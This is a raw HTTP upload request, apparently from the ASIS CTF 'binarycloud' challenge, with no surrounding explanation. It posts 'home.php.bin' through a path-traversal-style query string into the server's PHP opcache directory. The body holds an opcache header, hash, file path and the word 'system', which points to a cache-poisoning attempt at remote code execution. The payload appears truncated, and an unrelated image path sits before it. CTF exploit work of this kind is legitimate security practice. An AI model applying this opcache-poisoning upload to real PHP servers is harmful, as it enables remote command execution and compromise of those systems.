 POST //upload.php?/home/binarycloud/www/cache/81d80d78c6ef96b89afaadc7ffc5d7ea/home/binarycloud/www/ HTTP/1.1
Host: binarycloud.asis-ctf.ir
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://binarycloud.asis-ctf.ir/?page=upload
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------420512149476206937716270085
Content-Length: 1176
-----------------------------420512149476206937716270085
Content-Disposition: form-data; name="file"; filename="home.php.bin"
Content-Type: application/octet-stream
OPCACHE81d80d78c6ef96b89afaadc7ffc5d7ea
/home/binarycloud/www/home.php system
-----------------------------420512149476206937716270085--